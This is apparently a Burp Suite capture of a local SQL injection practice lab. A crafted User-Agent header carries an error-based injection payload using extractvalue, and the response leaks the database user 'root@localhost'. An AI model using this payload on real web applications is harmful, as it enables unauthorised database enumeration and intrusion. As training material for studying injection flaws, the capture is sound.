 Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 'and extractvalue(1,concat(0x7e,(select user()),0x7e)) and '1'='1
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY
LOGGED IN